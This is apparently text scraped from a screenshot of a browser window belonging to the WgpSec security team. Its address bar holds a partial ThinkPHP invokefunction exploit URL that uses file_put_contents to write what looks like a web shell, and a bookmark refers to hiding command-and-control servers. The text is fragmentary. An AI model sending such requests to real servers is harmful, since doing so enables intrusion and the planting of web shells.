 不安全 | /?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=she...
IP
翻译 github 常用 开发 vps 京东 C2隐藏-域前置 |... wgpsec/RekSai:... 客户区域-HostUS
27
WgpSec狼组安全团队
WgpSec
PLATFORM